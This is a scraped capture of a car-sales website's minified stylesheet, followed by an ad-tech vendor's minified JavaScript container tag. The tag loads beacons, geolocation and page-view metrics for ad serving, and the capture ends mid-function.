li{padding:1rem}}.panel-link{color:#050f0c;margin-bottom:1rem}.panel-link:not(.btn){text-decoration:none}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.scroll-content,.scroll-content .row{margin-top:2rem}.scroll-content .column{max-width:400px;margin:0 auto 1rem}.scroll-content .photo img{width:100%}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.scroll-nav{background:#f8f9f9;border:1px solid #e2e7e5;border-radius:1rem;max-width:1260px;margin:0 auto;transition:all .3s;position:relative}.scroll-nav.sticky{z-index:4000;border-radius:0;width:100%;max-width:100%;position:fixed;top:0;left:0}.scroll-nav.sticky .scroll-nav__inner{max-width:1260px;margin:0 auto}.scroll-nav .btn--link{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.scroll-nav__inner{justify-content:space-around;display:flex}.scroll-nav__item{cursor:pointer;text-align:center;flex:auto;padding:1rem}.scroll-nav__item.active .btn--link{color:#1f8745}[data-navsection]{scroll-margin-top:50px}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__additional .btn{width:100%;font-size:1rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}.r .actions__item{justify-content:center;align-items:center;padding:.7rem .5rem;display:inline-flex}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.content--feature{text-shadow:0 2px 4px #00000080;background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/sell-hub/carsellingtipsbanner.jpg) bottom/cover;margin-bottom:-2rem}.content--feature .btn{text-shadow:none;box-shadow:0 2px 5px #00000040}@media (min-width:768px){.content--feature{padding:3rem 1rem 1rem}}@media screen and (min-width:1000px){.content--feature{padding:5rem .5rem}.content--feature .container{justify-content:flex-end;max-width:none;display:flex}.content--feature .content--feature__inner{max-width:40vw;margin-right:15vw;padding:0}}@media screen and (min-width:1200px){.content--feature .content--feature__inner{max-width:30vw}}.vyv-step-wrapper{width:100%;position:relative;overflow:hidden}.vyv-steps{width:100%;transition:transform .5s ease-in-out;display:flex}.vyv-step{box-sizing:border-box;flex-direction:column;flex:0 0 100%;justify-content:center;align-items:center;display:flex}.vyv__section,.vyv-form{z-index:2;margin:0 auto;position:relative}.vyv__section--1{text-align:left;padding:1rem 0}.vyv__number-plate{color:#050f0c;text-align:center;background:#fbbb00;border-radius:.5rem;min-height:3rem;margin-top:1rem;padding:1rem;font-family:Satoshi Bold;font-size:1.5rem;position:relative;box-shadow:0 2px 5px #00000040}.vyv__image-outer{margin-bottom:.5rem;padding:1rem}.vyv__image-outer .vyv__image-inner{background:#fff;border-radius:50%;width:95px;height:95px;margin:0 auto;position:relative;overflow:hidden}.vyv__image-outer img{border-radius:50%;max-width:100%;margin:0 auto;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vyv__vehicle-details svg{width:1.5rem;height:1.5rem;margin-right:.5rem}.vyv-value-figure{justify-content:center;align-items:center;display:flex}.vyv-value-figure span{margin:0 .4rem 0 0;display:inline-block}.vyv-value-figure span:last-of-type{margin-left:1rem}@media (min-width:480px){.vyv__section,.vyv-form{max-width:75%}}@media (min-width:800px){.vyv__section,.vyv-form{max-width:55%}}@media (min-width:1024px){.vyv-value-figure span{margin:0 .6rem 0 0}.vyv-value-figure span:last-of-type{margin-left:1.6rem}.vyv__ctas .btn:not(.btn--arrow),.vyv__ctas a:not(.btn--arrow){width:80%}}.sr__wrap .ad-skyleft{position:absolute;top:0;left:0}.sr__wrap .ad-skyright{position:absolute;top:0;right:0}.sr__wrap .ad-fixed{position:fixed;top:85px}.splash--bg-cover{background-color:#f1f3f2}.splash--bg-cover:before{content:"";background:#0006;width:100%;height:100%;position:absolute;top:0;left:0}.splash--bg-cover .average{right:5%}.splash--bg-cover .title-1,.splash--bg-cover .title-2{color:#fff;text-shadow:2px 2px 2px #0006;position:relative}.inline-input-bar .btn{flex:1 0 200px}.wp-content h6{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:140%;display:block}.blurb__image{max-width:1260px;margin-left:auto;margin-right:auto}.blurb__image img{width:100%;max-width:100%}.score__wheel{background:#0006}.sell-image-container{margin:0 auto;padding-bottom:1rem;position:relative}.scrollable>.card,.scrollable.gutter>.column.card{margin-top:.2rem}.scrollable>.card:first-child,.scrollable.gutter>.column.card:first-child{margin-left:.2rem}.scrollable>.card:last-child,.scrollable.gutter>.column.card:last-child{margin-right:.2rem}.scrollable>.card .btn--arrow,.scrollable.gutter>.column.card .btn--arrow{margin-right:auto}.counter-image-container{position:relative}.counter-image-container .circular-icon__counter{bottom:-10px;left:-10px}.sell-image-blurb h6{display:box;-webkit-line-clamp:2;text-overflow:ellipsis;-webkit-box-orient:vertical;min-height:2.5rem;max-height:3rem;margin:0;padding:0 .5rem;overflow:hidden}.fair-price-table tr{border-top:1px solid #51f58d}.fair-price-table tr:first-child{border-top:none}.fair-price-table tr.active{background:#f1f3f2}.fair-price-table td{padding:.5rem}.fair-price-table .key-price{border-left:.5rem solid #51f58d}.fair-price-table .key-range{border-left:.5rem solid #050f0c}.selling-tips-module .scrollable>.column{flex:0 0 300px}.selling-tips-module .btn--arrow{margin-right:auto}.scrollable-makes .scrollable .column{flex:1 0 33%}@media (min-width:768px){.scrollable-makes .scrollable .column{flex:1 0 80px}}.scrollable-makes .scrollable.gutter>.column{margin-left:0}@media (min-width:768px){.scrollable-makes .scrollable.gutter>.column{margin-left:1rem}}.page-section .svg-boxes{padding:1rem .2rem}.page-section .svg-boxes a:hover,.page-section .svg-boxes a:focus{border-color:#cbc5f8}.gumtree-splash{color:#fff;background:#3c3241;height:130px;min-height:130px}@media (max-width:1023px){.svg-boxes img{width:70px}}@media (min-width:768px){.hero-vehicle{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle.jpg) 100%/cover no-repeat}.hero-vehicle2{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/vehicle2.jpg) 100%/cover no-repeat}.hero-carwash{background:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/heroes/carwash.jpg) 50%/cover no-repeat;margin-bottom:-2rem}.gumtree-splash{border-radius:1rem;height:100%}.selling-tips-module .scrollable>.column{flex:0 0 400px}.sp .makemodel{width:100%}.score__wheel{background:#fff}.editorial-score{flex-basis:15%;padding:1rem}}@media (max-width:1480px){.splash .average{margin:0 auto;position:relative;top:auto;right:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js
body_size: 9058
content:
(function(){var aa={lb:"connect_debug",Ha:"https://signal-beacon.s-onetag.com/beacon.min.js",gb:"https://signal-beacon.s-onetag.com/bid-collector.min.js",jb:"https://ap.lijit.com/readerinfo/v2",$a:"https://get.s-onetag.com/container-polyfills.js",Za:["fetch","Promise"],Sa:"https://onetag-geo.s-onetag.com/",qb:"https://onetag-geo-grouping.s-onetag.com/",rb:"https://geo-location.s-onetag.com/",Cb:"https://signal-segments.s-onetag.com/",ob:"https://signal-floors.s-onetag.com/",pb:"https://signal-dynamic-pricing-analysis.s-onetag.com/",
Qa:604800,Pa:200,xb:"EU",H:10,ib:"https://ap.lijit.com/www/delivery/fpi.js?z=",Bb:{tb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame-internal.html",vb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame.js"},zb:"https://prebid.s-onetag.com",da:"https://dfp-gateway.s-onetag.com/1",ka:86400,va:"https://connect-metrics-collector.s-onetag.com/metrics",Fb:5E3,sb:5E3,yb:"https://get.s-onetag.com/underground-sync-portal/Portal.html",kb:"https://data-beacons.s-onetag.com/dataBeacons.min.js",
ja:["hb_","ix_","amzn"],wb:7E3};function m(){if(q.j)return q.j;throw Error("Not initialized");}class q{};function r(){t.g||(t.g=new t);return t.g}function u(a){a.__connect||(a.__connect={});return a}class t{constructor(){this.window=window}get(){let a=this.window.top;try{a=u(a),a.__connect.state="FRIENDLY"}catch(b){a=u(this.window),a.__connect.state="UNFRIENDLY",a.ta&&a.ta.ext&&(a.__connect.state="SAFEFRAME")}return a}};var v=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function w(){x.g||(x.g=new x);return x.g}
function ba(a,b){v(a,void 0,void 0,function*(){var c={affiliateId:b.u};this.window.__connect=this.window.__connect||{};this.window.__connect.vitalsBeacon=this.window.__connect.vitalsBeacon||c;c=this.window.document.createElement("script");c.src=this.j.gb;this.window.document.head.appendChild(c)})}
function ca(a,b){v(a,void 0,void 0,function*(){var c={containerId:b.containerId,affiliateId:b.u,enableIpCollection:!!b.xa,disablePIITracking:!!b.wa};this.window.__platform=this.window.__platform||{};this.window.__platform.beacon=this.window.__platform.beacon||c;this.window.__connect=this.window.__connect||{};this.window.__connect.beacon=this.window.__connect.beacon||c;c=this.window.document.createElement("script");c.src=this.j.Ha;this.window.document.head.appendChild(c)})}
class x{constructor(){this.window=r().get();this.j=m()}}x.g=null;class da{constructor(a){this.g=a}create(a){return new this.g[a.ga](a.h)}};var y=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ea(a){return a.reduce((b,c)=>{const d=c.ga;b[d]||(b[d]=[]);b[d].push(c);return b},{})}
function fa(a,b){return y(a,void 0,void 0,function*(){let c="EXCLUDE"===b[0].h.oa;for(const d of b){const g=yield ha(this.Na.create(d));c="EXCLUDE"===d.h.oa?c&&!g:c||g}return c})}function z(a,b){return y(a,void 0,void 0,function*(){if(!b||0===b.length)return!0;const c=ea(b),d=[];for(const g of Object.keys(c)){const e=yield fa(this,c[g]);d.push(e)}return d.every(g=>g)})}class ia{constructor(a){this.Na=new da(a)}};class A{static info(a){A.enabled&&A.window.console.info(a)}static debug(a){A.enabled&&A.window.console.debug(a)}static error(a){A.enabled&&A.window.console.error(a)}}A.window=r().get();A.enabled=!1;var B=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function ja(a,b){return B(a,void 0,void 0,function*(){if(yield z(this.ya,b.filters)){this.window.__connect.contents=this.window.__connect.contents||{};this.window.__connect.contents[b.contentType]=!0;A.debug(`Content ${b.m} permitted`);var c=b.contentType;var d=b.h;const g=b.m,e=this.l.containerId;d.u=this.l.ba.u;c=new this.Ia[c](d,g,e);d=b.m;A.info(`Initializing Content: ${b.contentType} Id: ${d}`);c.Ma?(A.info(`Executing Content: ${d}`),C(c)):D(this)?(A.info(`Executing Content: ${d}`),C(c)):this.R.push({implementation:c,
id:d})}else A.enabled&&A.window.console.warn(`Content ${b.m} NOT permitted`)})}function ka(a){a.window.document.addEventListener("readystatechange",()=>{if(D(a)){for(const b of a.R)A.info(`Executing Content: ${b.id}`),C(b.implementation);a.R=[]}})}function D(a){A.info(`Document readyState: ${a.window.document.readyState}`);return"loading"!==a.window.document.readyState}
class la{constructor(a,b){this.l=a;this.Ia=b;this.R=[];this.window=r().get();this.window.__connect=this.window.__connect||{};this.ya=new ia(b)}start(){return B(this,void 0,void 0,function*(){for(const a of this.l.groups)if(yield z(this.ya,a.filters)){A.debug(`Group ${a.groupId} permitted`);for(const b of a.Ja)yield ja(this,b)}this.R.length&&ka(this)})}};class E{constructor(){this.isActive=!0}};class ma extends E{constructor(a){super();this.window=a;this.window.addEventListener("focus",this.i.bind(this));this.window.addEventListener("focusin",this.i.bind(this));this.window.addEventListener("blur",this.g.bind(this));this.window.addEventListener("focusout",this.g.bind(this))}i(){this.isActive=!0}g(){this.window.document.hasFocus()?this.isActive=!0:this.isActive=!1}};class na extends E{constructor(a){super();this.window=a;this.M="mousemove mousedown scroll keyup keypress keydown touchstart touchmove touchend".split(" ");for(const b of this.M)this.window.addEventListener(b,this.g.bind(this));this.g()}g(){this.i||(this.i=this.window.setTimeout(()=>{clearTimeout(this.W);this.W=this.window.setTimeout(this.v.bind(this),1E4);this.i=null},50),this.isActive=!0)}v(){this.isActive=!1}};function F(){if(!G.g){var a=r().get();const b=new ma(a);a=new na(a);G.g=new G(b,a)}return G.g}class G{constructor(a,b){this.g=a;this.i=b}isActive(){return this.g.isActive&&this.i.isActive}};class oa{create(){return new XMLHttpRequest}};class pa{constructor(){this.g=new oa}send(a,b){const c=this.g.create();c.open("POST",a,!1);c.setRequestHeader("Content-Type","text/plain");c.send(JSON.stringify(b))}};class qa extends Error{constructor(a,b){super(JSON.stringify(b));this.statusCode=a}};var ra=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function sa(a,b){var c={};return ra(a,void 0,void 0,function*(){var d=yield fetch(b,c);const g=yield d.json();d=d.status.toString();if("4"===d[0]||"5"===d[0])throw new qa(d,g);return g})}class H{};var I=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ta(a){return I(a,void 0,void 0,function*(){return(yield this.getData()).country})}
function ua(a){return I(a,void 0,void 0,function*(){const b=yield sa(this.U,this.j.Sa);if(!b.country)throw this.T=!1,Error("Location not found");return b})}
class J{constructor(){this.j=m();this.window=r().get();this.U=new H;this.T=!1}getData(){return I(this,void 0,void 0,function*(){try{const b=JSON.parse(this.window.localStorage.getItem("connect-location-data"));var a=b.expiresAt>Date.now()?b.value:!1}catch(b){a=!1}if(a)return a;if(this.T)return yield this.wait(this.j.Pa),this.getData();this.T=!0;a=yield ua(this);this.qa("connect-location-data",a);this.T=!1;return a})}qa(a,b){b={value:b,expiresAt:Date.now()+1E3*this.j.Qa};try{this.window.localStorage.setItem(a,
JSON.stringify(b))}catch(c){}}wait(a){return I(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};let va=(()=>{class a{static Ta(){var b=r().get();b=b[a.g]=b[a.g]||{};b.pageViewId||(b.pageViewId=a.i());return b.pageViewId}static i(){return+new Date+Math.floor(1E3*Math.random())}}a.g="__connect";return a})();var wa=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function xa(a){wa(a,void 0,void 0,function*(){ta(this.Ra).then(b=>{this.la.location=b})})}
class ya{pa(a){this.la.affiliateId=a}constructor(){J.g||(J.g=new J);this.Ra=J.g;this.window=r().get();this.la={pageViewId:va.Ta(),domain:this.window.location.hostname,path:this.window.location.pathname,isSafeFrame:"FRIENDLY"!==this.window.__connect.state,location:"",query:this.window.location.search.slice(0,100),referrer:this.window.document.referrer.slice(0,100)};xa(this)}get(){return this.la}};function za(){K.g||(K.g=new K);return K.g}function Aa(a){a.window.addEventListener("pageshow",a.v.bind(a));a.window.addEventListener("beforeunload",a.M.bind(a));a.window.addEventListener("pagehide",a.M.bind(a));a.window.document.addEventListener("visibilitychange",()=>{if(a.window.document.hidden)return a.M();a.v()})}
function Ba(a){if(a.g.length){var b=a.window.navigator,c={metadata:a.Ba.get(),payloads:a.g};a.g=[];var d=!1;b.sendBeacon&&(d=b.sendBeacon(a.j.va,JSON.stringify(c)));d||a.bb.send(a.j.va,JSON.stringify(c))}}
class K{constructor(){this.g=[];this.W={};this.i=!1;this.j=m();this.Va=F();this.window=r().get();this.Ba=new ya;this.bb=new pa;this.sa()}pa(a){this.Ba.pa(a)}sa(){Aa(this);this.window.setInterval(()=>{this.Va.isActive()||Ba(this)},1E3)}M(){this.i||(this.i=!0,Ba(this),this.window.setTimeout(this.v.bind(this),3E3))}v(){this.i=!1}};function Ca(a){const b=a.window;return m().Za.some(c=>!b[c])}function Da(a){const b=a.window.document.createElement("script");b.src=m().$a;b.onload=()=>{a.start()};a.window.document.head.appendChild(b)}
class Ea{constructor(){var a={hb:"607d64f731728689e6435587",ba:{Hb:"9eeb1cdc-9ae5-4fce-a665-ad8a7aff63e3",u:262539},containerId:"0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25",groups:[{groupId:"d38d6abc-86c7-45dc-8684-35f9ff553a08",enabled:!0,filters:[],h:{},Ja:[{m:"9ba31cdb-c125-41cf-beb6-6ecbfc7c9eee",filters:[{Oa:"35adeb4c-62f2-402a-96b7-7e18d3669fd2",ga:"screensize",h:{oa:"EXCLUDE",name:"MOBILE",min:1,max:768}}],h:{$:[],C:20,K:!0,O:!1,P:!1,B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),
A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]},Gb:!0,Aa:{Ca:{}},I:[],ra:[],Ya:"exclude",s:[]},contentType:"signal-licensing",enabled:!0},{m:"f8ae489b-42e0-483c-af19-627d517f6e8c",filters:[{Oa:"c5160d06-18c5-4112-aba4-a3462c8a2fe6",ga:"screensize",h:{oa:"INCLUDE",name:"MOBILE",min:1,max:763}}],h:{$:[],reload:!0,C:20,K:!0,A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],
I:["#mpu-prem-2","#mpu-prem-1"],Aa:{Ca:{}},Ya:"exclude",B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),s:[],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]}},contentType:"signal-licensing",enabled:!0}]}],h:{}},b=L,c,d,g;this.l=a;q.j=aa;this.window=r().get();this.g=za();this.g.pa(a.ba.u);this.i=new la(a,b);this.ua=(null===(c=a.h)||void 0===c?void 0:c.ua)||100;this.Fa=(null===(g=
null===(d=a.h)||void 0===d?void 0:d.fb)||void 0===g?void 0:g.Fa)||1;b=a.containerId;this.window.__connect=this.window.__connect||{};this.window.__connect.containerIds=this.window.__connect.containerIds||{};this.window.__connect.containerIds[b]||(a=a.containerId,b=this.g,c=this.l.containerId,b.W[c]||(b.W[c]=!0,b.g.push(Object.assign({},{containerId:c,type:"adoption"}))),this.window.__connect.containerIds[a]=!0,Ca(this)?Da(this):this.start())}start(){A.info("Container started "+this.l.containerId);
const a=this.l.h;var b;var c=(null===(b=null===a||void 0===a?void 0:a.fb)||void 0===b?0:b.nb)?!1:100*Math.random()<this.Fa;((null===a||void 0===a?0:a.mb)?0:100*Math.random()<this.ua)&&ca(w(),{u:this.l.ba.u,containerId:this.l.containerId,wa:this.l.h.wa,xa:this.l.h.xa});c&&ba(w(),{containerId:this.l.containerId,u:this.l.ba.u});this.i.start()}};var M=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function Fa(a,b,c=0){return M(a,void 0,void 0,function*(){if(c>=this.ab/this.Ea)return{};const d=b.getResponseInformation();return d?d:(yield this.wait(this.Ea),Fa(this,b,++c))})}function Ga(a,b){return M(a,void 0,void 0,function*(){try{const d=JSON.parse(this.window.localStorage.getItem(`connect-${b}`));var c=d.expiresAt>Date.now()?d.lineItemInfo:!1}catch(d){c=!1}if(c)return c;if(N.g[b])return yield this.wait(200),yield Ga(this,b);N.g[b]=!0;c=yield Ha(this,b);this.qa(b,c);N.g[b]=!1;return c})}
function Ha(a,b){return M(a,void 0,void 0,function*(){const c=yield sa(this.U,this.da+"/"+N.i+"/"+b);if("PENDING"===c.state)return yield this.wait(this.La),Ha(this,b);if("READY"===c.state)return c;N.g[b]=!1;throw Error(`Dfp gateway response: ${c.state}`);})}
class N{constructor(){this.window=r().get();this.U=new H;this.ab=5E3;this.Ea=200;this.La=2E3;this.da=m().da;this.ka=m().ka}V(a,b){return M(this,void 0,void 0,function*(){a:if(N.i)var c=N.i;else{c=a.getAdUnitPath().split("/");for(var d=0;d<c.length;d++){var g=c[d];-1<g.indexOf(",")&&(g=g.split(",")[0]);if(g=Number(g)){c=N.i=g;break a}}c=0}if(c){c=b.s||[];d=b.A||[];g=b.G||[];const k=b.F||[],f=b.O||!1;c=!!((b.B||[]).length||c.length||d.length||g.length||k.length||f)}else c=!1;if(!c)return!1;d=yield Fa(this,
